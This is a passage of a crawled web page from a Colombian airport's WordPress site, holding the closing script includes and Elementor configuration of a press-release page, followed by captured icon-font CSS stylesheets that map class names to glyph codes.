    };
    e.appendChild(s);}());</script><script src="https://aeromate.gov.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/js-support-ticket/includes/js/common.js?ver=6.9" id="js-support-ticket-main-js-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/imagesloaded/imagesloaded.pkgd.js?ver=1.0.0" id="pd-pcf-imagesloaded-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/packery/packery.pkgd.min.js?ver=1.0.0" id="pd-pcf-packery-library-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/vendors/isotope/isotope.pkgd.min.js?ver=1.0.0" id="pd-pcf-isotop-library-js"></script>
<script id="pd-pcf-main-js-extra">
var pd_pcf_ajax_object = {"ajax_url":"https://aeromate.gov.co/wp-admin/admin-ajax.php"};
//# sourceURL=pd-pcf-main-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/blog-posts-and-category-for-elementor/assets/js/main.js?ver=1.0.0" id="pd-pcf-main-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/embed-any-document/js/pdfobject.min.js?ver=2.7.4" id="awsm-ead-pdf-object-js"></script>
<script id="awsm-ead-public-js-extra">
var eadPublic = [];
//# sourceURL=awsm-ead-public-js-extra
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/embed-any-document/js/embed-public.min.js?ver=2.7.4" id="awsm-ead-public-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/utechcore/assets/js/appear.js?ver=1.0.0" id="appear-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://aeromate.gov.co/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/isotope.pkgd.min.js?ver=1.1.0" id="isotope-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/owl.carousel.min.js?ver=1.1.0" id="owl-carousel-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/utechcore/assets/js/active.js?ver=1.0.0" id="themecore-js"></script>
<script src="https://aeromate.gov.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_21127678-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['21127678'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-21127678","alt_flags":{"es":"colombia"},"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_21127678-js-before
</script><script src="https://aeromate.gov.co/wp-content/plugins/gtranslate/js/flags.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/" data-gt-orig-domain="aeromate.gov.co" data-gt-widget-id="21127678" defer></script><script src="https://aeromate.gov.co/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.0.10" id="elementor-sticky-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aeromate.gov.co\/wp-admin\/admin-ajax.php","nonce":"33d93fcba8","i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aeromate.gov.co\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.0.10" id="elementor-pro-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/aeromate.gov.co\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1875,"title":"Aeropuerto%20Internacional%20Mateca%C3%B1a%20recibir%C3%A1%20certificaci%C3%B3n%20por%20parte%20del%20Presidente%20de%20la%20Rep%C3%BAblica%20-%20Aeropuerto%20Internacional%20Mateca%C3%B1a","excerpt":"","featuredImage":"https:\/\/aeromate.gov.co\/wp-content\/uploads\/2022\/08\/Certificado-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://aeromate.gov.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/waypoints.min.js?ver=1.1.0" id="waypoints-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/anime.min.js?ver=1.1.0" id="anime-js"></script>
<script src="https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/js/ultimate_base_effect.js?ver=1.1.0" id="base_effect-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aeromate.gov.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aeromate.gov.co/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
 

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 05:09:53 -->

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/essential/essential.css?ver=1.0.0
body_size: 2139
content:
	/*
  	essential icon font: essential
  	Creation date: 22/06/2016 15:41
  	*/

@font-face {
  font-family: "essential";
  src: url("essential.eot");
  src: url("essential.eot?#iefix") format("embedded-opentype"),
       url("essential.woff") format("woff"),
       url("essential.ttf") format("truetype"),
       url("essential.svg#essential") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "essential";
    src: url("essential.svg#essential") format("svg");
  }
}

.essential:before,
[class^="essential-"]:before, [class*=" essential-"]:before,
[class^="essential-"]:after, [class*=" essential-"]:after {   
  font-family: essential;
  font-style: normal;
}

.essential-add:before { content: "\f100"; }
.essential-add-1:before { content: "\f101"; }
.essential-add-2:before { content: "\f102"; }
.essential-add-3:before { content: "\f103"; }
.essential-agenda:before { content: "\f104"; }
.essential-alarm:before { content: "\f105"; }
.essential-alarm-1:before { content: "\f106"; }
.essential-alarm-clock:before { content: "\f107"; }
.essential-alarm-clock-1:before { content: "\f108"; }
.essential-albums:before { content: "\f109"; }
.essential-app:before { content: "\f10a"; }
.essential-archive:before { content: "\f10b"; }
.essential-archive-1:before { content: "\f10c"; }
.essential-archive-2:before { content: "\f10d"; }
.essential-archive-3:before { content: "\f10e"; }
.essential-attachment:before { content: "\f10f"; }
.essential-back:before { content: "\f110"; }
.essential-battery:before { content: "\f111"; }
.essential-battery-1:before { content: "\f112"; }
.essential-battery-2:before { content: "\f113"; }
.essential-battery-3:before { content: "\f114"; }
.essential-battery-4:before { content: "\f115"; }
.essential-battery-5:before { content: "\f116"; }
.essential-battery-6:before { content: "\f117"; }
.essential-battery-7:before { content: "\f118"; }
.essential-battery-8:before { content: "\f119"; }
.essential-battery-9:before { content: "\f11a"; }
.essential-binoculars:before { content: "\f11b"; }
.essential-blueprint:before { content: "\f11c"; }
.essential-bluetooth:before { content: "\f11d"; }
.essential-bluetooth-1:before { content: "\f11e"; }
.essential-bookmark:before { content: "\f11f"; }
.essential-bookmark-1:before { content: "\f120"; }
.essential-briefcase:before { content: "\f121"; }
.essential-broken-link:before { content: "\f122"; }
.essential-calculator:before { content: "\f123"; }
.essential-calculator-1:before { content: "\f124"; }
.essential-calendar:before { content: "\f125"; }
.essential-calendar-1:before { content: "\f126"; }
.essential-calendar-2:before { content: "\f127"; }
.essential-calendar-3:before { content: "\f128"; }
.essential-calendar-4:before { content: "\f129"; }
.essential-calendar-5:before { content: "\f12a"; }
.essential-calendar-6:before { content: "\f12b"; }
.essential-calendar-7:before { content: "\f12c"; }
.essential-checked:before { content: "\f12d"; }
.essential-checked-1:before { content: "\f12e"; }
.essential-clock:before { content: "\f12f"; }
.essential-clock-1:before { content: "\f130"; }
.essential-close:before { content: "\f131"; }
.essential-cloud:before { content: "\f132"; }
.essential-cloud-computing:before { content: "\f133"; }
.essential-cloud-computing-1:before { content: "\f134"; }
.essential-cloud-computing-2:before { content: "\f135"; }
.essential-cloud-computing-3:before { content: "\f136"; }
.essential-cloud-computing-4:before { content: "\f137"; }
.essential-cloud-computing-5:before { content: "\f138"; }
.essential-command:before { content: "\f139"; }
.essential-compact-disc:before { content: "\f13a"; }
.essential-compact-disc-1:before { content: "\f13b"; }
.essential-compact-disc-2:before { content: "\f13c"; }
.essential-compass:before { content: "\f13d"; }
.essential-compose:before { content: "\f13e"; }
.essential-controls:before { content: "\f13f"; }
.essential-controls-1:before { content: "\f140"; }
.essential-controls-2:before { content: "\f141"; }
.essential-controls-3:before { content: "\f142"; }
.essential-controls-4:before { content: "\f143"; }
.essential-controls-5:before { content: "\f144"; }
.essential-controls-6:before { content: "\f145"; }
.essential-controls-7:before { content: "\f146"; }
.essential-controls-8:before { content: "\f147"; }
.essential-controls-9:before { content: "\f148"; }
.essential-database:before { content: "\f149"; }
.essential-database-1:before { content: "\f14a"; }
.essential-database-2:before { content: "\f14b"; }
.essential-database-3:before { content: "\f14c"; }
.essential-diamond:before { content: "\f14d"; }
.essential-diploma:before { content: "\f14e"; }
.essential-dislike:before { content: "\f14f"; }
.essential-dislike-1:before { content: "\f150"; }
.essential-divide:before { content: "\f151"; }
.essential-divide-1:before { content: "\f152"; }
.essential-division:before { content: "\f153"; }
.essential-document:before { content: "\f154"; }
.essential-download:before { content: "\f155"; }
.essential-edit:before { content: "\f156"; }
.essential-edit-1:before { content: "\f157"; }
.essential-eject:before { content: "\f158"; }
.essential-eject-1:before { content: "\f159"; }
.essential-equal:before { content: "\f15a"; }
.essential-equal-1:before { content: "\f15b"; }
.essential-equal-2:before { content: "\f15c"; }
.essential-error:before { content: "\f15d"; }
.essential-exit:before { content: "\f15e"; }
.essential-exit-1:before { content: "\f15f"; }
.essential-exit-2:before { content: "\f160"; }
.essential-eyeglasses:before { content: "\f161"; }
.essential-fast-forward:before { content: "\f162"; }
.essential-fast-forward-1:before { content: "\f163"; }
.essential-fax:before { content: "\f164"; }
.essential-file:before { content: "\f165"; }
.essential-file-1:before { content: "\f166"; }
.essential-file-2:before { content: "\f167"; }
.essential-film:before { content: "\f168"; }
.essential-fingerprint:before { content: "\f169"; }
.essential-flag:before { content: "\f16a"; }
.essential-flag-1:before { content: "\f16b"; }
.essential-flag-2:before { content: "\f16c"; }
.essential-flag-3:before { content: "\f16d"; }
.essential-flag-4:before { content: "\f16e"; }
.essential-focus:before { content: "\f16f"; }
.essential-folder:before { content: "\f170"; }
.essential-folder-1:before { content: "\f171"; }
.essential-folder-10:before { content: "\f172"; }
.essential-folder-11:before { content: "\f173"; }
.essential-folder-12:before { content: "\f174"; }
.essential-folder-13:before { content: "\f175"; }
.essential-folder-14:before { content: "\f176"; }
.essential-folder-15:before { content: "\f177"; }
.essential-folder-16:before { content: "\f178"; }
.essential-folder-17:before { content: "\f179"; }
.essential-folder-18:before { content: "\f17a"; }
.essential-folder-19:before { content: "\f17b"; }
.essential-folder-2:before { content: "\f17c"; }
.essential-folder-3:before { content: "\f17d"; }
.essential-folder-4:before { content: "\f17e"; }
.essential-folder-5:before { content: "\f17f"; }
.essential-folder-6:before { content: "\f180"; }
.essential-folder-7:before { content: "\f181"; }
.essential-folder-8:before { content: "\f182"; }
.essential-folder-9:before { content: "\f183"; }
.essential-forbidden:before { content: "\f184"; }
.essential-funnel:before { content: "\f185"; }
.essential-garbage:before { content: "\f186"; }
.essential-garbage-1:before { content: "\f187"; }
.essential-garbage-2:before { content: "\f188"; }
.essential-gift:before { content: "\f189"; }
.essential-help:before { content: "\f18a"; }
.essential-hide:before { content: "\f18b"; }
.essential-hold:before { content: "\f18c"; }
.essential-home:before { content: "\f18d"; }
.essential-home-1:before { content: "\f18e"; }
.essential-home-2:before { content: "\f18f"; }
.essential-hourglass:before { content: "\f190"; }
.essential-hourglass-1:before { content: "\f191"; }
.essential-hourglass-2:before { content: "\f192"; }
.essential-hourglass-3:before { content: "\f193"; }
.essential-house:before { content: "\f194"; }
.essential-id-card:before { content: "\f195"; }
.essential-id-card-1:before { content: "\f196"; }
.essential-id-card-2:before { content: "\f197"; }
.essential-id-card-3:before { content: "\f198"; }
.essential-id-card-4:before { content: "\f199"; }
.essential-id-card-5:before { content: "\f19a"; }
.essential-idea:before { content: "\f19b"; }
.essential-incoming:before { content: "\f19c"; }
.essential-infinity:before { content: "\f19d"; }
.essential-info:before { content: "\f19e"; }
.essential-internet:before { content: "\f19f"; }
.essential-key:before { content: "\f1a0"; }
.essential-lamp:before { content: "\f1a1"; }
.essential-layers:before { content: "\f1a2"; }
.essential-layers-1:before { content: "\f1a3"; }
.essential-like:before { content: "\f1a4"; }
.essential-like-1:before { content: "\f1a5"; }
.essential-like-2:before { content: "\f1a6"; }
.essential-link:before { content: "\f1a7"; }
.essential-list:before { content: "\f1a8"; }
.essential-list-1:before { content: "\f1a9"; }
.essential-lock:before { content: "\f1aa"; }
.essential-lock-1:before { content: "\f1ab"; }
.essential-locked:before { content: "\f1ac"; }
.essential-locked-1:before { content: "\f1ad"; }
.essential-locked-2:before { content: "\f1ae"; }
.essential-locked-3:before { content: "\f1af"; }
.essential-locked-4:before { content: "\f1b0"; }
.essential-locked-5:before { content: "\f1b1"; }
.essential-locked-6:before { content: "\f1b2"; }
.essential-login:before { content: "\f1b3"; }
.essential-magic-wand:before { content: "\f1b4"; }
.essential-magnet:before { content: "\f1b5"; }
.essential-magnet-1:before { content: "\f1b6"; }
.essential-magnet-2:before { content: "\f1b7"; }
.essential-map:before { content: "\f1b8"; }
.essential-map-1:before { content: "\f1b9"; }
.essential-map-2:before { content: "\f1ba"; }
.essential-map-location:before { content: "\f1bb"; }
.essential-megaphone:before { content: "\f1bc"; }
.essential-megaphone-1:before { content: "\f1bd"; }
.essential-menu:before { content: "\f1be"; }
.essential-menu-1:before { content: "\f1bf"; }
.essential-menu-2:before { content: "\f1c0"; }
.essential-menu-3:before { content: "\f1c1"; }
.essential-menu-4:before { content: "\f1c2"; }
.essential-microphone:before { content: "\f1c3"; }
.essential-microphone-1:before { content: "\f1c4"; }
.essential-minus:before { content: "\f1c5"; }
.essential-minus-1:before { content: "\f1c6"; }
.essential-more:before { content: "\f1c7"; }
.essential-more-1:before { content: "\f1c8"; }
.essential-more-2:before { content: "\f1c9"; }
.essential-multiply:before { content: "\f1ca"; }
.essential-multiply-1:before { content: "\f1cb"; }
.essential-music-player:before { content: "\f1cc"; }
.essential-music-player-1:before { content: "\f1cd"; }
.essential-music-player-2:before { content: "\f1ce"; }
.essential-music-player-3:before { content: "\f1cf"; }
.essential-mute:before { content: "\f1d0"; }
.essential-muted:before { content: "\f1d1"; }
.essential-navigation:before { content: "\f1d2"; }
.essential-navigation-1:before { content: "\f1d3"; }
.essential-network:before { content: "\f1d4"; }
.essential-newspaper:before { content: "\f1d5"; }
.essential-next:before { content: "\f1d6"; }
.essential-note:before { content: "\f1d7"; }
.essential-notebook:before { content: "\f1d8"; }
.essential-notebook-1:before { content: "\f1d9"; }
.essential-notebook-2:before { content: "\f1da"; }
.essential-notebook-3:before { content: "\f1db"; }
.essential-notebook-4:before { content: "\f1dc"; }
.essential-notebook-5:before { content: "\f1dd"; }
.essential-notepad:before { content: "\f1de"; }
.essential-notepad-1:before { content: "\f1df"; }
.essential-notepad-2:before { content: "\f1e0"; }
.essential-notification:before { content: "\f1e1"; }
.essential-paper-plane:before { content: "\f1e2"; }
.essential-paper-plane-1:before { content: "\f1e3"; }
.essential-pause:before { content: "\f1e4"; }
.essential-pause-1:before { content: "\f1e5"; }
.essential-percent:before { content: "\f1e6"; }
.essential-percent-1:before { content: "\f1e7"; }
.essential-perspective:before { content: "\f1e8"; }
.essential-photo-camera:before { content: "\f1e9"; }
.essential-photo-camera-1:before { content: "\f1ea"; }
.essential-photos:before { content: "\f1eb"; }
.essential-picture:before { content: "\f1ec"; }
.essential-picture-1:before { content: "\f1ed"; }
.essential-picture-2:before { content: "\f1ee"; }
.essential-pin:before { content: "\f1ef"; }
.essential-placeholder:before { content: "\f1f0"; }
.essential-placeholder-1:before { content: "\f1f1"; }
.essential-placeholder-2:before { content: "\f1f2"; }
.essential-placeholder-3:before { content: "\f1f3"; }
.essential-placeholders:before { content: "\f1f4"; }
.essential-play-button:before { content: "\f1f5"; }
.essential-play-button-1:before { content: "\f1f6"; }
.essential-plus:before { content: "\f1f7"; }
.essential-power:before { content: "\f1f8"; }
.essential-previous:before { content: "\f1f9"; }
.essential-price-tag:before { content: "\f1fa"; }
.essential-print:before { content: "\f1fb"; }
.essential-push-pin:before { content: "\f1fc"; }
.essential-radar:before { content: "\f1fd"; }
.essential-reading:before { content: "\f1fe"; }
.essential-record:before { content: "\f1ff"; }
.essential-repeat:before { content: "\f200"; }
.essential-repeat-1:before { content: "\f201"; }
.essential-restart:before { content: "\f202"; }
.essential-resume:before { content: "\f203"; }
.essential-rewind:before { content: "\f204"; }
.essential-rewind-1:before { content: "\f205"; }
.essential-route:before { content: "\f206"; }
.essential-save:before { content: "\f207"; }
.essential-search:before { content: "\f208"; }
.essential-search-1:before { content: "\f209"; }
.essential-send:before { content: "\f20a"; }
.essential-server:before { content: "\f20b"; }
.essential-server-1:before { content: "\f20c"; }
.essential-server-2:before { content: "\f20d"; }
.essential-server-3:before { content: "\f20e"; }
.essential-settings:before { content: "\f20f"; }
.essential-settings-1:before { content: "\f210"; }
.essential-settings-2:before { content: "\f211"; }
.essential-settings-3:before { content: "\f212"; }
.essential-settings-4:before { content: "\f213"; }
.essential-settings-5:before { content: "\f214"; }
.essential-settings-6:before { content: "\f215"; }
.essential-settings-7:before { content: "\f216"; }
.essential-settings-8:before { content: "\f217"; }
.essential-settings-9:before { content: "\f218"; }
.essential-share:before { content: "\f219"; }
.essential-share-1:before { content: "\f21a"; }
.essential-share-2:before { content: "\f21b"; }
.essential-shuffle:before { content: "\f21c"; }
.essential-shuffle-1:before { content: "\f21d"; }
.essential-shutdown:before { content: "\f21e"; }
.essential-sign:before { content: "\f21f"; }
.essential-sign-1:before { content: "\f220"; }
.essential-skip:before { content: "\f221"; }
.essential-smartphone:before { content: "\f222"; }
.essential-smartphone-1:before { content: "\f223"; }
.essential-smartphone-10:before { content: "\f224"; }
.essential-smartphone-11:before { content: "\f225"; }
.essential-smartphone-2:before { content: "\f226"; }
.essential-smartphone-3:before { content: "\f227"; }
.essential-smartphone-4:before { content: "\f228"; }
.essential-smartphone-5:before { content: "\f229"; }
.essential-smartphone-6:before { content: "\f22a"; }
.essential-smartphone-7:before { content: "\f22b"; }
.essential-smartphone-8:before { content: "\f22c"; }
.essential-smartphone-9:before { content: "\f22d"; }
.essential-speaker:before { content: "\f22e"; }
.essential-speaker-1:before { content: "\f22f"; }
.essential-speaker-2:before { content: "\f230"; }
.essential-speaker-3:before { content: "\f231"; }
.essential-speaker-4:before { content: "\f232"; }
.essential-speaker-5:before { content: "\f233"; }
.essential-speaker-6:before { content: "\f234"; }
.essential-speaker-7:before { content: "\f235"; }
.essential-speaker-8:before { content: "\f236"; }
.essential-spotlight:before { content: "\f237"; }
.essential-star:before { content: "\f238"; }
.essential-star-1:before { content: "\f239"; }
.essential-stop:before { content: "\f23a"; }
.essential-stop-1:before { content: "\f23b"; }
.essential-stopwatch:before { content: "\f23c"; }
.essential-stopwatch-1:before { content: "\f23d"; }
.essential-stopwatch-2:before { content: "\f23e"; }
.essential-stopwatch-3:before { content: "\f23f"; }
.essential-stopwatch-4:before { content: "\f240"; }
.essential-street:before { content: "\f241"; }
.essential-street-1:before { content: "\f242"; }
.essential-substract:before { content: "\f243"; }
.essential-substract-1:before { content: "\f244"; }
.essential-success:before { content: "\f245"; }
.essential-switch:before { content: "\f246"; }
.essential-switch-1:before { content: "\f247"; }
.essential-switch-2:before { content: "\f248"; }
.essential-switch-3:before { content: "\f249"; }
.essential-switch-4:before { content: "\f24a"; }
.essential-switch-5:before { content: "\f24b"; }
.essential-switch-6:before { content: "\f24c"; }
.essential-switch-7:before { content: "\f24d"; }
.essential-tabs:before { content: "\f24e"; }
.essential-tabs-1:before { content: "\f24f"; }
.essential-target:before { content: "\f250"; }
.essential-television:before { content: "\f251"; }
.essential-television-1:before { content: "\f252"; }
.essential-time:before { content: "\f253"; }
.essential-trash:before { content: "\f254"; }
.essential-umbrella:before { content: "\f255"; }
.essential-unlink:before { content: "\f256"; }
.essential-unlocked:before { content: "\f257"; }
.essential-unlocked-1:before { content: "\f258"; }
.essential-unlocked-2:before { content: "\f259"; }
.essential-upload:before { content: "\f25a"; }
.essential-user:before { content: "\f25b"; }
.essential-user-1:before { content: "\f25c"; }
.essential-user-2:before { content: "\f25d"; }
.essential-user-3:before { content: "\f25e"; }
.essential-user-4:before { content: "\f25f"; }
.essential-user-5:before { content: "\f260"; }
.essential-user-6:before { content: "\f261"; }
.essential-user-7:before { content: "\f262"; }
.essential-users:before { content: "\f263"; }
.essential-users-1:before { content: "\f264"; }
.essential-video-camera:before { content: "\f265"; }
.essential-video-camera-1:before { content: "\f266"; }
.essential-video-player:before { content: "\f267"; }
.essential-video-player-1:before { content: "\f268"; }
.essential-video-player-2:before { content: "\f269"; }
.essential-view:before { content: "\f26a"; }
.essential-view-1:before { content: "\f26b"; }
.essential-view-2:before { content: "\f26c"; }
.essential-volume-control:before { content: "\f26d"; }
.essential-volume-control-1:before { content: "\f26e"; }
.essential-warning:before { content: "\f26f"; }
.essential-wifi:before { content: "\f270"; }
.essential-wifi-1:before { content: "\f271"; }
.essential-windows:before { content: "\f272"; }
.essential-windows-1:before { content: "\f273"; }
.essential-windows-2:before { content: "\f274"; }
.essential-windows-3:before { content: "\f275"; }
.essential-windows-4:before { content: "\f276"; }
.essential-wireless-internet:before { content: "\f277"; }
.essential-worldwide:before { content: "\f278"; }
.essential-worldwide-1:before { content: "\f279"; }
.essential-zoom-in:before { content: "\f27a"; }
.essential-zoom-out:before { content: "\f27b"; }

--- FILE ---
content_type: text/css
request_url: https://aeromate.gov.co/wp-content/plugins/ultimate-addon/assets/icons/medical/medical.css?ver=1.0.1
body_size: 473
content:
@font-face {
  font-family: "medical";
  src: url("medical.eot");
  src: url("medical.eot?#iefix") format("embedded-opentype"),
       url("medical.woff2") format("woff2"),
       url("medical.woff") format("woff"),
       url("medical.ttf") format("truetype"),
       url("medical.svg#medical") format("svg");
  font-weight: normal;
  font-style: normal;
}

